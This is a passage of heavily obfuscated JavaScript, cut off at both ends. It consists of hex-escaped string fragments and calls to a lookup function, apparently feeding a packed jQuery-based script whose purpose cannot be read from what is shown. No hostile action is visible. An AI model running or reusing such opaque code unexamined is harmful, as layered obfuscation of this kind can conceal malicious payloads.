8\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+_0x38fcd3('\x30\x78\x61\x36\x65')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35'))+(_0x38fcd3('\x30\x78\x35\x35\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x61\x35')+_0x38fcd3('\x30\x78\x33\x64\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x38')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x36\x35\x64')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x35\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x61\x39\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x65\x36\x36')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x33\x38\x61')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x37\x33\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x38\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x31\x62\x61')+'\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x35')+_0x38fcd3('\x30\x78\x61\x34\x34')+'\x6c\x3b\x24\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x32\x37')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x36\x39\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x63\x37\x35')+'\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x31\x35')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x32\x34\x64')+_0x38fcd3('\x30\x78\x33\x32\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x33\x33\x63')+_0x38fcd3('\x30\x78\x65\x30\x33')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37'))+(_0x38fcd3('\x30\x78\x62\x63\x33')+_0x38fcd3('\x30\x78\x62\x35\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x36\x32\x31')+_0x38fcd3('\x30\x78\x38\x62\x38')+_0x38fcd3('\x30\x78\x61\x62\x34')+_0x38fcd3('\x30\x78\x37\x35\x61')+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x37\x39\x63')+_0x38fcd3('\x30\x78\x39\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x61\x61\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x63\x33')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x65\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x30\x62')+_0x38fcd3('\x30\x78\x65\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x33\x34\x62')+_0x38fcd3('\x30\x78\x66\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x27\x5d\x3d\x31\x42\x2c\x31'+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x61')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x33')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x62\x36\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x32\x31')+'\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x63\x61')+_0x38fcd3('\x30\x78\x33\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x37\x62\x64')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x34\x37\x31')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x31'+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+'\x3d\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x31')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x33\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x66')+_0x38fcd3('\x30\x78\x63\x30\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c')+(_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x62\x34')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x61\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x36')+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x34\x66')+'\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x30\x38')+_0x38fcd3('\x30\x78\x63\x33\x64')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x32\x35\x66')+_0x38fcd3('\x30\x78\x34\x37\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x63\x65\x36')+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x61\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x65\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x64\x34')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x32')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x32')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x30\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x36\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x63\x61')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x66\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x35')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x32\x39\x63')+_0x38fcd3('\x30\x78\x32\x36\x36'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x65\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x66\x35')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x65\x30\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x38\x63')+_0x38fcd3('\x30\x78\x66\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x64\x62\x66')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x37\x30\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x35\x61\x62')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+'\x5c\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x61\x34\x35')+'\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31'+'\x6c\x3b\x31\x48\x20\x62\x5b\x63\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x39\x35\x61')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x36\x62\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x35\x32\x31')+'\x75\x29\x7d\x29\x2c\x24\x28\x31\x6c\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x61\x34\x34')+_0x38fcd3('\x30\x78\x66\x64\x66')+_0x38fcd3('\x30\x78\x36\x33\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x34\x30')+_0x38fcd3('\x30\x78\x32\x31\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x66\x62')+_0x38fcd3('\x30\x78\x33\x66\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x33\x64\x30')+'\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39'))+(_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x39\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x36\x36\x35')+'\x20\x34\x64\x3d\x36\x39\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x61\x66\x36')+_0x38fcd3('\x30\x78\x36\x64\x31')+_0x38fcd3('\x30\x78\x62\x36\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x33\x35\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x61\x36\x36')+'\x64\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x32')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x31\x38')+'\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x66\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x61')+'\x27\x29\x5d\x28\x31\x78\x28\x29\x7b\x31'+_0x38fcd3('\x30\x78\x65\x63\x34')+'\x24\x28\x31\x43\x29\x3b\x33\x73\x5b\x61'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26\x33'+'\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x39\x30')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x65\x30')+_0x38fcd3('\x30\x78\x38\x35\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x63\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x61\x37\x39')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x32\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x65\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x34\x33')+_0x38fcd3('\x30\x78\x37\x62\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+'\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x35\x30\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30'))+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x37\x65\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x61')+_0x38fcd3